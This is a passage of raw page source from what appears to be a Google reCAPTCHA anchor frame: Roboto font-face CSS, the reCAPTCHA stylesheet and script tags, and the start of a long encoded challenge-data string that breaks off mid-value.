U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="irPhmJoZ4cUA00fCOnGxYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="irPhmJoZ4cUA00fCOnGxYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="irPhmJoZ4cUA00fCOnGxYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wr3Cl8KTDMKMw6HCmB/Dh8O+Z8OZQ0EOHhgwJMKRwrrCghwJw4fChknCoAPCqBt/wpzDv8KCw6deImstw4XCvkHDnMK2DFw+w4tUf8KRw4MMwrJxw6bDhFHDgH9Mw4Uzwpspw5XDj8OFwoXDl8KOw6IdKcKCw6XCoT7DisOwfUPCtVHCj8O9ETnCg8K5akfCgsOtwp0PMDoWwpXDknA7XMOtScOSwo3CvyPCmcKIY8Oywp/DkxlnCTHCiRvDqMK/wrdCwqjCtsO6wqLDvx/DmMKcw5TCjC43wq3CnQvDk8KHIxkNCT7DkcOMdhnDsMKTwrcWw6PCjkoCw65sw67CoyXCosO2w6jChsOVEMOsBcOzJMOtNcKFw4tkWMOvw4rDln97X8OMC8KdaMOxN8OTDQ/[base64]/CgMKpwp8kH8OIE8KewrZKw74PSxciQgnDnsOmw63DownCs2TDqETDrlY8UH0wdw/Cg8KldUwdw6vCvsKowpp7O8Onwo5HViTCqW0yw5nCvMOlw6DDrFsBfR/ChGNlwrk1H8OcwpHCvgHDjsOcw5IvwqQcw5x5w4wOwozDrMOjw7XCkcOCM8Kuw7pfw5fCtgcqb8OzOcK1w6LDpMKFwq3DgsKFQsKZw67CryVmwqNvwq1TZh/DlUzDhBVRQi0Gw7JlJ8O3AsKsw6lGNcKlL8ObQAQNw77CisKvw4fDgGvDog/[base64]/DgxPCn8OKwrbCvD1VPcKNJMOMwpjDg1fCnkLCqcKTGkgLw4hYC2PDjcOlSsOtw47DvVLCtsKFw6w8T31kw5zCjcO0wp0jw5XDn0/DmCfDo2kpw6bDn8K6w4/[base64]/w4vDj8KTw6tgwrfCq8OJw4PCkUNwXRXCjcK0wo/DtERHw4hpwrfCrElkwrvCgETDusK3w4pXw43DusONwocScMOOEcOlwoDDlsKzwrVlbUFtw71ww57ChRvCoj8NbhQtCFnCmsKxecKDwrpxK8OBfcKLThxhU8OWKDchwppOw7UQecKHVcOOwovDuCDCslMyLMKOwoXDvDU6VsKNIMOUKVwUw7/[base64]/wr3Ci1zCksKNwpoGXyLDosOvwrXCnsKOwqFrwofDsSJxW2LDhxLCq2YWWkjDlBIpwrXCiScmOcOBIlJFYsKxw5fDq8OHw5DDkXc2d8KKPcKAC8Oyw6UDBMKyIsK/wo/Du0rCs8Oiwot7wqjCuiwCD0zCv8OnwrFMMF8Nw7FTw5QnbMK5w5TCr1QLw7c6FRXDqsKqw5lnw6bDscKHaMKgXXZsFAcjeMOYwqPCs8KrTTRiw6U5w7bDjcOow40Lw57DrWcCw5LCtjfCoUrCssKEwolawr/Cm8OvwocDw5/DgcO8wqvDgsKrQsKoGWDDuBcwwoHCmMODwoRMwoTCmsO8w7AkQWHDj8OXwo5Vwpd9wpvDrRZHw7s/[base64]/[base64]/DsDDCiH9qwp3DrcKqwoHClMO3woEWb8OFSsOqVcK+O0HCisK5ARlLwqHDs19Jwqg3ICEvHkImw63CoMO8wpTDgsKqwrBew5M9cx8awqJeWTjCucO5woPDrcK+w7fDlgfDmHwEw7TClcOrLcOjTCXDuVnDp07CusK6SwYQS2/[base64]/CnmNIL8K7wrlXOglcDMOdw7DDn0zCl8KUwr7DosK/wqzDvsK/csKrGjtefBbDu8Klw7BQAMOsw5vCkyfCs8Oyw4fCksKmwrXDr8Kxw4vDtcKnwpE6w7lBwp7CtsKJWVDDkMKUdit0w6NVMx4XwqfCnWjCmRfDucOkw69uQjzCiXFww5/[base64]/CkzJUY8Oqw43DssK9ZsKRHcOPXzU3w6R7wonCpcKQw7PCtMO7BsOdwpsYwoQNTsO6wp3Dl1hPesOYP8OnwpZsKUrDhU/DhVnDiFTDosKiwqlnwq3DkcKhw6tdFGrCqgrDhEZewosIKkfCplbCvcKbw4F/G3pxw4PCqcKyw4TCrcKCCCgGw5xVw5tRGWNdZMKcZTnDssOzw5TCp8KpwrTDt8OzwrnClTXCsMOsNArCgSkLBGtAwqHDrcOwOsKdCsKBHn3CqsKuw74LAsKCHmB5ecOrSMOpCj/DmkvDrsO6w5bCnsONfcKHwrPDssKlw5jDoWAPw7sNw7YYBmAVUxRlw6HDhWbChiLCihXDuwjDoX7DqQ7DvcONw4c4L1TChGdiH8Kmwq8XworCq8KuwrIjwroaJMOAJ8KDwrtBDMKBwrnCvsKVw6Zvw5l/w5Y8wp1XN8OWwpkOMwzCsUURw67DpA7CosObwo8oOHrCuGlAwo45wrVOPcKSM8O6wo14w5NIw6sJwptIT2TDkgTCvSbDvGN0w6nDt8KXHsKFwo/ChsKQw6HCrMKFwrHCssK+w5/DsMObFWhebVAtwpnCjw5lXcOeYsOKNcKDwoQSwqfDpzsjwq8OwrBcwpFpOzYbw4wqf3EtPMK5BMO7ATUuw6XDosKsw7HDtBY8csOJeTXCrsOcTcK4X07CqMO8wq86AcOpTcKFw5cuZ8OwcMKow64sw6FGwrHDlcO/woXCljHDr8KMw5JxFMK8NMKAa8KxUmbCn8O4VRRCXFcHw4NBwonDm8Oywqg3w6zCsyAGw5rCv8O6wojDqcOQwpjCo8KgM8KgMcKqb0M4ScKbH8KaFMKEw5lzwqhxZnsobcK0wo0yf8OKwrjDuMOOw5k9OhPCm8OqD8OhwozDv2LDhBgjwr0QwoZmwpA/CcOCHsKew6gjHUPDsVzDuG/[base64]/RsOkW8OTY8O2TgzDnVBCwphdYcOxXjZ/[base64]/wr9lXHrCocKnPxIbwqcEKS0UCEEJw5nCo8K+wq19wprCgMOIHsOCIMO5AwXDqsKbM8OuMsOhw7ZeVjbCpcO+EsOmLMKtwqREMzRYwrrDskwOF8O5wobDrcKtwodfw6vCojRARxRLM8OiDMKew74Nwr92fcO2Tmpvw5bCmnLCtV/DoMOmwrTCtcObwq9ew6pCN8Kkw4/CqcO8BHzCsTcVwovDsG4Dw7Afa8OcbMKQECAcwr16XMOlwq/CtMK9BsOaJ8KhwqcfbkDDiMKzIsKYAMO0P3Yqw5BGw688S8O5wp/DscOBwqpiLMKQaDccw7c+w6PCsVbCqMK2w7c0wozDisKSHMK9G8KSSgxQw75SLCvDpcKQA0oRw6vCucKWesOKLA/Cjk3Coz4Pa8KDZsOcZ8K8J8OUVsOPEMKmw5LCsxPDpHDDi8KVf2rCv0DCt8KaXcKjw5nDtsOrw7R8w5jCoGdMPSzCtsKfw7TDtBvDv8Ojwpk/[base64]/ChyfDuBTCmcOdVjrCi8KbCcOvwrfDo0nDssKew4J/[base64]/wrQSwoXCrUXCnX/CqF/DscKrGxfDjsK4PcOwTsO2NFRvw4fCpWzDmBEtw6DCi8Okwr1yLMKuBwt2HsKQw78xwp/CvsOnGcKvXUVnwr3Dn2PDtlgYBDzDtMOkw4F5w5J4w6jCmVHCncOjeMOQwoIOKsO1JMKIw77Dp0kQPsO6Y0TDvz/CsTI2WsKyw6nDqWondsKcw75NKcOSH0jCvcKGHMKITsO/[base64]/CjsOhcsK9wqfChcOpwqPCg8OqLMKlwrRMWMODwqzDucO2wrLDhcK9wqg3KcKcbMOow4zDicK3w70YwonDucOxGEkSAUYFw6BXYyFOwq0Twqo5SSvCgsOyw79twpcAHj3CmMKCbA7Cm0AowpnCrMKeWBfDjSQIwq/DmcKBw6DDusKXwp0iwpdRFGw1MMK8w5fDlRPCtXVMADTDqMOLI8OHwpLCj8Ozw5rCrsK3wpXCpyh/w5xDDcKTF8OCw5nCmT1EwocoX8KKLsOFw5bDpcKJwqh1AsKkwrE/CMKmVSlUw4nCrMOhwoTDtQ08QUZqVcKLwrrDjRBnw5AoecODwqNfYsKuw4bDvGBrwpgcwrMhwochwpPCokbCjsK8XBbCpkDDkMO+GFnCqsKVZBPCh8K1Umgzw7rCvlTDoMOsfcK8XjHCkcOUw7rDisOLw5/Dn14+KEtxQ8KvEG5ZwqJ6RcOIwptBH3Z8w53CpBwKFAd0w7DDiMOHJMOjw41uw7tuw5MdwrPDkjRFNChZAh1vUGXCvMKwGQMMfmLDhE/CiznDkMOeYERGAxN0acKaw5zDoEhYZTxtw6jDo8K9Z8OGw60Bf8OmPQU2OUzDvcKWCi/[base64]/IsOUf0JyNi4yDFvDlsOXATktAUl6wojDpSTDrsKhw5FEw6zCnUsnwr8yw5d0VVbDgsO+EcOWwqfCmsKeVcOnX8OmFhpjMw9DCC5xwpbCoGLClVtwMw/DvMO+NGPDk8OaeVPDnlx/F8OSFRDDh8KMwrrDqXMQZcKxO8OtwoYOwrLCr8OaUGU+wrjCn8O3wqowSDrCk8K3w7Vpw6DCqMOsCcOGfhFQwprCm8OTw4p/woPCrA/DmBFVSMKpwrBgD2IjB8K0WcOTwpLDtcKJw7rDvMKDw4VCwqDCgMO1NMOCPsOFQzrChMOWwrtewpURwpJZYVvCpXPCgDV1e8OgDGnDi8OVccOEc3rCvMOrJMOLYGrDocOkISDDsSDDsMO/CMK5OjPDqcOGZXcJb3J9WsOxPyYnw7dSVcKvw7tFw5zCviQTwrDCusKBw53DpMKDLMKAcnszPBcJKQ/DvcOtGWtMEMKVeV/DqsK8w53Dsi45w6PCkMKwYB8YwpQwCMKSZcK3ax/Cv8KiwoAdFRrDh8OoFcKYw5w+wpzDuDzDpi3DrFgKw5wrwqLDjMKsw4gVLSnDlcODwpHCpEh0w77DrsOPA8Kbw7vDmRHDjsO+wprChsKTwpnDoMOcwpjDolHDmMORw6B1Zz5HwrPCt8OTw6rDiAslZW3CpXtaQMKxNcOvw6DDm8K2w6lzwoNWEcO4TS3CiA/[base64]/w59RwonCusKgw5PCnMKaw7gOWcOow4Y8bMOqDwF+eH3CgU3CpgLDo8KuwqLCoMKfwo7CjABdOsOgZwfDo8KKwpJoH0LCmkbDsXvDnMKLwpTDiMOew7JFEkPCtj3Ci2R6EcKJwqDDgBPCil7CvGJtTcOOwrc1KiItHMK3wplNw5DCrsOUw4BvwrjDiRc/wqPCpEzCtsKSwrNKQWPCvzHDtSLCvVDDh8OAwoIVwprCrHk/[base64]/Cv8OVfsKEw64sw6N4wrvCs8O9WEdpdW5awoxSwrYowofCnMKvwo/DpCvDpjTDjcKUOCvCjcKCY8OtfsKUWMOmOT3DocO6w5EmwprCgDc0LxbCh8KEw5ApU8OZRFTCkBDDg2Uow5tUVzYJwpYJYMOUOFnCtUnCr8OQw6p/[base64]/IFLDoXdIwrXDlcKOSMOywrfChMOtw7/DnwoKw4zCq2IWwrd+wrJQw5vCu8KrcWLDlQw7cXBZO2VfMMKAwrQVLMK0wqlFw6rDusKiA8OXwrJ7SyQBw5YbOhJvw6czKMOPCywbwoDDucKewp0JUMOMRcOww4rCjsKbwqJgwqzDj8KBDsK9wr/[base64]/CkMO0LHbCssOvERfDncOLVjsFwptEw7sZwpvCkgrDuMO/w5YQIcKNSsOKMMKaasOLbsOiY8KTNcK6wocewqwAw4cHw59lBcKMd3/CrsOCdSgjHRwtDMOvVcKEBMKHwr1hbE/ChlnCmlrCgMOiw5cqQQnCr8K9wpbDosKXwrfDqMOuwqRmQsKaYiAiwpLDiMO0XxrDrVRVaMO1envDlcOMwoB5GcO4w79dw6/[base64]/DshDCuVXDkBzCjlPCkcKow5HDv8OLW1Bswp0GwqPDqGLCgsKswr7DuRd8AkPDhcOqXVs7KMK6YQoswo7Dhz/CscKBSXPCpcKmdsOPw7TCvMOrwpjDscOjw6jCjEZAw7gnesKiwpEQwr8lw5/CpCHDpsOOaz/CoMOTU17DhcOEb1Z6C8Oaa8OpwojDpsOFw4XDgUw4ck3Dl8KOwpZIwrbDnm/Cl8K+wrDDucOewosUw6vDpMOQZXPDkgpwCiPDggZdw4h3FHjDkRbCucKbSz7DtMKHwqUFCSpdCcOwCMKIwpfDucKWwrLDqEsFFW7ChsODfMKhwqVYZXrDmcKbwq/[base64]/ChxtNfHTCgXLCpADCrsOGEBLDnMKqw4fCpmdTwpsCw47DkznDhsKEAMOEwovDjMO8wrrCpFc7w6XDoAtdw5TCssKDwrvClF5fw6fCrHTCkMKYLcK8w4HDpE4Aw7gheHjCkcKhwqABwrJjV3BPw5fDk1xcwod5wonCtQ0pPzN4w7sfwpHCqX0Jw5Vmw6rDtnXDhMO/DMO6w6fDnMKXYsOUw44OT8KGwr8Ww648w5zDiMONKkMxw7PCuMOrwo8Zw4LCshfDu8KxLCLDoD9KwqDChsKww7VMw4FmPcKAfTBNOWRhesKCXsKnwot5WDvCicOaPl/Co8OuwoTDm8KLw6wOaMKLNcO3EsO8MVMAw4Y7Cz7Cr8KRw588w5scQx1ywqXDtT7DhMOYw6VUwqluCMOoC8KvwpgZw5QYwrnDph7Co8K2HX0ZwojDrAfDnGTCh1/[base64]/w47CkhoGDSICKyPCs8OwQcKTQi41w6VQU8ODwqg0bsKvw6UEw4jDliRfUcKCSWp+HMKfTETCmi3CgsOxUVHDkzB6w6xJejBCw5LDhjTDr0lqHRMkw4/DqWhAwp1BwqdDw5peOcK2w5/Dp1bDiMOww6bCssOww4JWfcOqwr8xwqMLw5pfIMODGcOMwr/DhcKzw5vDrVrCjMOCw4DDn8KQw6lxeEgzw6jCsmjDicOcWT5COsOAElcXw5DDlsORw7DDqhtiwoMmwoVmwrfDtsKAORMkw4TDtMKvX8OFw7UdewzCssKyDzMiwrF0asOrw6DDjRHCgxbDhsKdQ2XDlsOTw5HDpsOUVGTCscOew78HO3HCvcK/[base64]/[base64]/DpcO3XUQew6gJwpozHsO5w79aw5TDqMK1BUwAeRQRdSIrJQnDicOzD0Ruw7bDq8OUw7HDjsOswotEw6PChMOPw7/DnsOpUUV2w6ZyDcOmw47DmyjDusKnw6cyw5dPI8OxN8KLdG/[base64]/DosK2wqwUaMKjwrVEFsKff2TChVZcwodjFUnDuCbDigzCvMOFbMKdD1vDscK9woTDnlEFw7fCqMOewpTClsOEXMOpBVBdGcKDw459GRrCkHfCtg3DmMOJCHE4wroMWAN/[base64]/Cs8OvCsKCw7EEw4/[base64]/w7fCv8OswpXDtBrCh0phwrdPw4nDg8KtwrfDoMOfwq/CiQzDuMOuKFE5VitBwrbDhRzDpsKJX8KmKcOew5rCq8OJGsKSw4TCmXbDi8OfaMK2EBbDu0gBwqV0wqt4SsOrwoXCgTkNwrB8Rh1Xwp3Cs0zDm8KIesOjw67DkS43FAnCnSJXSnLDu0tQw5cOVMKYwopHbsKmwpQtwq0QK8K6RcKJw5rDucKBwrY2J3/[base64]/DicOxK8KZMhsBIcO1a8KgbibDlUHDuXNva8KGw5/CiMKNwpLDuVXDlcO6wpTDjhrCuSRjw7E2w5o5wptzwqDDu8KswpXDpsOnwrYKeBEWK1bCnMOkwosxdMKAE0BSw6dmw6LDtMKSw5Maw517w6rCkcO7w5bDnMO0w5t/[base64]/Dq8OZbMOAwrBLw5vDr8ORwoBkw5PCgMKWQ8O3w6URQcOmVhBYw77CsMOnwoMVEHfDhhrCqyA+UTxfw4/ChMK6wqTCqcK8SMOQw4jDlE0LJcKjwqtUwqPCjsKpLjTCoMKVw4DChhcHwq3Conp2w4UZfsKlw6oNFcODRMKcDMKPOsKOw7zCljzDt8OHD142HQPDuMO4ccOSTUEIHi4mw4QPwptvZcOSw5o3aA1dPMOTWsOOw7jDpy/CiMOiwrHCtg/[base64]/ChhPChcKYwqoZwrPCl1jDtsORDcOlAEXCl8OGIcOkdMK8woAlwql3wqwJOHzCnEzCmw3CrcOzEHFSNTrCkEUpwqg8Tj3Cp8O/TggZc8Kcw493wrHCu2nDrsKAw6x+w5PCisOVwq57S8O7wqN7w7bDm8ObaWrCtRzDi8KqwpF3TAXCo8OOPRLDvcOMVMOHRBRTasKOworDvsKtFXnDlMOEwrkURF/DtMK1cRvCjMK3CCPDu8KDw5M2wrnDsBHDnyVpwqgnF8Ktw79xw5w6ccKjV1FSd00GDcOAYnFCRcOyw4dQdzvDrhzCoQseDBcQw6/DqcKEVcK0wqVQJ8KhwqkuehfClGrCsWpSwr1Uw7HCrBTCpMKLw6TDlCPCt1PCvR9CJsOhWMOlwpQoZSjDsMOqEMKOwoLDg0p1wpLClsKrO3N8wqshV8KKw4RSw5XCpyPDnnLCkWrDh1kPwoB4fA/Cj2/CnsKWw4t1Km3DrcK0NT0GwrXChsKtw53CqEttT8Knw7dIw5I5FcOwBsOtQ8KPwqwbG8OAIMKQEMOhw5vCq8OMZhVUKTh7NVhKwpN+w63DuMKIa8KHUk/[base64]/BMOtUz/Cim/Cp8OOw5ccw7kUw446w5DDvcKKw7rCrkvDhTPDncOcd8K7Hh9YSUXDikzDkcKVQiRJcmoLJ0LCmmhEYkhRw5HDicKhfcKbBARKwr/DiGvCgFbCrMOkw7DCoQkpZsOJwpQIUcKzeSbCrmvChMKEwo58wrfDtVfCpMKwRVYYw4zDiMOgPcOQFMO7w4PDikPCq0saUVnCusOmwrTDoMKLG3TDjcOuwqjCjlt4bTXCqcKlMcKIJXXDi8KOAMOoLHrCl8OID8KtPAXDicKwbMO/w6oFw5tgwpTCkcO0McKaw5kHw4R0fRLCssOLXsOewqjDq8O1w55Qw43CssOwJ30Wwp/Cm8O1woFQw6fCoMKuw4I8wonCt3jDjHpsMRJaw5AHwpTCu17CqQHCtHhnakkaQsOFO8O6wqvCkwDDqgvCsMK8fF8HbsKKRg9hw4YMB1NbwrMjwrbCjMKzw5DDkcOBeStOw5bCrsOvw5RnEsKhGQ/CjsObw6AYwognFDrDm8KnED1DdDHDtzTCgzEww5kuwocWI8Ohwq9+ecOAw6YAacO7w7cVO3cfFhREwqDCsSA0X1LCpHBXAMKmcS92ek5fVwFjBcOiw5jCu8Kqw6B2w4coRsKUHsO2wo9xwrHCmMOkHSQMOCXDn8Ovw4BMTcO/wovCmlRzw6vDuDfCpMKCJMKuw4ZOLkwJKAkSwo9DJxTDk8KSOcK2LMKCbsO1wqHDhcOAbV1TFULCkcONTC7CglTDqTUywqFvB8OVw4p5w4fCrlVqw5rDisKOwrN/OMKUwpvDgWDDvcK/w6BFBS4Dw6TChcO/[base64]/w4LDp1jCssOqwpg4VlBpwoBqIMKeQsOywoVNa3wzb8KrwoQkJHVQJy3DoR/Dn8O1Z8OIw5QowqF9bcOTw7cyJcOpw54cFhHDs8KxUsOiw6jDosOnwq7CohvDusKYw5FUDcOxB8OQJi7CiTPCk8KeOF7DlsKbOMKOLGrDp8O+HTNhw7vDkcKXNMO8P2/CuDrDnsKVwprDhHQAfWp/w60BwqYjw7/CvUDDk8KxwrDDmEcxAhMzwqcEDwI/fTXCvcOSNsK1Im5tAzPDvcKCOQfDgMKQdUjDo8OeO8Kqw5ciwrwCUxbCosORwp3ClcOmw5zDj8OIw4fCm8OYwr3CusOJbcOJaCzDr2zClcO+esOswqsFSClJHDTDugFgeWDCgxFxw4AQWHt/BMKCwpnDg8Oewr7CqmjDqE/CtHFkX8O1cMKYwr9+BH/CmmNXw6VOwqLCr2R2woPCt3PCjWwyGjrDswnCjDBgw5pye8OsL8KdOHTDocOOwrzCmsKgwrvCi8O8XMK7IMO/wqBmw4PDo8K/w5c/wojDosKKLXXCgD8KwqLDvSXCsGvCh8KKwrwvwqvCo0jCkwZIdcKww7TCnMOYAwHCkcKHwoIQw43CuxjChMOaLMO0wqTDgcK5wpwhB8O5IcOWw6bDh2PCg8OUwprCjWHDsjcKQsOGRsKzV8Kkw6UDwqzDuC9pF8Oow5/CnVc/MMO/wovDpsOFI8Kww5zDoMOuw7ZbQEl4wroJU8K3w6HDmjkXwrLDjGXCtAXDpMKWw5sVV8OswrhWbDEZw4XDpll7XXc/WcKVQ8O3cBfCrlrCm3I5LAQSwrLCplkNacKpNcOwZjDDrlFXCMK/[base64]/[base64]/DuWrCsMK4GzUXw402Ly/[base64]/[base64]/CpMO3SnjDmcKxw4LCgBDDu8OXw43DrsKgX8KQw5vDsTkzL8Ovw6p6FEhLwoLDrRfDkgUgCGrCpBfCpkh8PMOjKAZ4wrlMw6l1wqXCmB/[base64]/B8O8CDbCrQU+w7XCh8O8wpTDo8OQMcO1Kg9Nwqc5OUzDisOLwp9Nw5jDilXDhHDCqcO1JMOlw5Mjw5RTfmzCk0bDvSViXTvCrF3DlsKSRDTDvn5ewpHCm8KJw5jCsnZ7w45BEwvCr3pDw57DocOiLsORPgkdBnvCugnDscOFwpnDisOzwpfDoMKIwoVbw6vCpcO4Tx4/wopMwrzCv2nDpcOjw4sjQMOAw4cNJsK7w45Xw6gBAF7DuMKMH8OPUMOewr/DhcOLwoZ0YF0Zw7XCpEpWTnbCq8OhPA1BwqTDgcO6woIcVMKvFGhFE8KwK8OQwoDDn8KbLsKKwq3DqcKTP8KgeMKxcXJtwrcSe2VCc8OifwdpbATDqMKgw5grKnJLPMO2wprChikEDEBmBsKLwoHCjcO0w7TDlMKFIMOHw6LDiMK4V37CoMO/w6rCiMKpwpFjWMOGwp/Co2TDoD/CnMOjw7vDg33DhVkaPGsWw4cbKcOSBMKHw75jw7txwpnChcOCw64Hwr/DlV4nw40ITsKMMCzDkA5Lw6UYwoRrUCHDiiEUwogbQMOgwoo7FMOzw7ELw4YIMMKoeC0DeMK4Q8KGdUcswrElZHzDv8OKCMK/w4XCninDlFjCosOCw7/Dh1pRSMOnw7TCq8OPTsOFwop4w4XDmMKLQ8KeZMOew6rDicORKVE5wogZPMOzF8O8w5/DosKRLGdPesKCY8Oiw4RUw6nCv8OgN8O/bMKEVjDDssKDwrNNasKGPSBBTcOIw7sIwqwJcsOrMMOpwpp7wogow4LDtMOSXCvCiMOOwr0VJRjDnsOnEMOWM1fDrW/CjsO9SV4NBsK6FMK9BDgEdsOOA8OqWcKzbcO0VhA/JGo1AMO9BQUdRmbDvwxNw71DEy0cXsO/bULCuRFzw6Nxwr5xJ2xzw6bDjsOzQm5Jw4pUw41jwpHDvh/CuQjCq8K4aFnDhE/[base64]/Dv8O2w5TCvMOQLmDDnSxDw5Muw6zDhsKfwrJfwr9Qw7XCpsOCwoQGw74Kw4sDw6/CpcKGwrTDshPCq8OfEjjDs2/CvwHDgQjCkMOBSsOZHMOCw5HCt8Kfbw3Cg8Olw7AifWLCi8OKf8KJJ8ObfsO8dRLDlwnDtAHDtQQ6H0ULUXkmw64kw53DmQbDnMK1WW4qI3/DmsK3w6UVw5pfRF7CmMOxwpHDs8O0w6jCiQTDssOWwrx8wovCu8O0w4ZeUnnDnMKoMcKBNcKwEsKLTMOoKMOfUBgCeDjDkBrChcOnQDnCvMK3w6XCssOTw5bCgU3CmAQSw63Ctn41A3LDoHxnw4jCr3HCiC4qUVXClCV8UsK8w4Q4O1/CnsO/M8KgwqXCjMKhw6zDqsOLwr0Ewr5awo/DqhgoAkMYI8KSwpxRw5VHw7U+wo/Cv8O8QcK1eMOWdnk3cHUQwrB6HcKuDMONZMOYw4J1w6sgw6/CqUhVUcO4w7XDhsO/[base64]/ClsOtwrfDrW1yHcKbLG7Dgn/[base64]/w7FMNsO4w43DmEgDw4c7wrrCpmLDqy4gwpzCk0HDsysgMMKKFz3CqSh5FsKhN3YlGsKuKsKdbifDkQDDr8Oza0VWw5txwpM5E8KRw4fCq8KzSFDCqMOzw5kZw70JwqZgfT7CsMO3woRCwrfCtBbCt2LDosKsF8K5Ejo9eBprw4bDhRE/[base64]/DssOHfTxowqLCt2UGwoQ7HQ8Ew5vCg8OSw4jDvsOkd8KwwovCl8OKXMOOe8OVNcOtwpkzTcK+EsKSMsOxGj7DqXXCilvCh8OVPUfCocK/[base64]/[base64]/[base64]/XxXDtlDDux3DlsKuLMO4w61JwofDqU8WOAI4w4dawqsuc8KLcFTCsiNjYHbDscK5wps9WcKjacKhwpEAVcOiw6hLCjg/wp/DlMKPEATChcOzw57DkcOrYXAFwrVRMSQvXxvCpnJlVE1EwrTDsEYhb1ZSUcOTwqzDv8Kaw7rDrnlzSD/CgMKLB8KuGsOew43CrTcLw5kYekLDhU0+wo/CpjMYw7rCjA3CssOtDsKaw7M7w6d7wp8xwp15wplnw7zCjzMZPMOSdcO2NT3CtXTChiEhCTIswqssw7wYw49ww7pRw4nCqcKGWsK5wrrCqA1Sw6Ytw4/Cnz8JwqNEw6nCqsO0Ew3CrDpkEcOmwqRhw78Dw6XCrnnDv8KEw7o4PXFFwp8hw6tDwo5oKFE3woHDpMKFSMOCw4PCtXxMwo47RRdbw4jCl8KHw7Niw6DDhz01w4jDkCRaTMOjYMO/w5PCsG1nwoLDqTsRI0PCjgkQwpo5wqzDqg1NwokqcCXDiMK/wqDClHPDk8KFwpYnTMKxRMOtah8PwpPDp3zCp8KoDg5QQWwGdD/Dnh99bw84w5E0fyQ+R8KSwq0lwoTClsOSw7/[base64]/CmsOzOy7Dk8O+wonDs8ODwqvDoRrDrsKyw7/Cq3ArCFJUYwRNGMKFN2dHc0BdGRPCmB3DrkZuwo3ChR4fA8O9w54Uwo/CqB3DoQzDpsK8w6tcKk0le8O4Sj7CosKNBw/Du8OTw4hCwpIsAcKyw7JBUcOsUiUiH8Ouw4XCqyo9w6/DmAzDo2jDrEDChsK/w5JfwpDCgV7DgC1Kw7cRwpHDqsO9wrAja1bDkMKydD8vRn5SwqtfMWzDpsOTf8KaQU8XwpQmwp0xNcKxacOpw5rDgcKsw67DvC0cYMOPPHfCmnkJJwoCw5RFQm84QMKTNDlUT1pFR2BaUF4SEcKxPgVBwrHDglfDqsO9w58kw7/CvjPDg2NtXsKjw5jClWBED8KYGjXCm8K/w4UywovCk186w5TCssOEw5/CoMO9AMKXw5vDgE9GAsOKwoprwocnwr1iD0EfHUgYbsKkwpHCtsKQHsOzwo7Cj2xcw6vCnkYIw6sOw4U+wqM/U8OlacOywpk8VsOuwr41WT9awoIpSEZPw5YMIsOhwrzDpBPDlsKAwqbCuirCkgPCj8OjYMO7aMKuwqZkwqINNMK5wpMHYMKXwrEyw5jDtz/DuH9TRTPDnwhgLsKQwqfDjsOLZ2LCtXBgwrQHw5YRwrDCuRsveGvCoMOLwowbw6PDp8Oww6A8VG4/w5PDnMOPwp/CrMK4w6JJG8KCw6nDssO3bcKlKcOEACJRPMOhw7fCjgEzwp7DvUErw6BEw4/DqwBPdMKPIcKXRcOpXcOUw5xZJMOcHHPDjMOvMsOjwokJax3Dp8K/w6XDuiTDrHQRb1ZtXVt0wojDvWrCrAzCpMOTLjfDn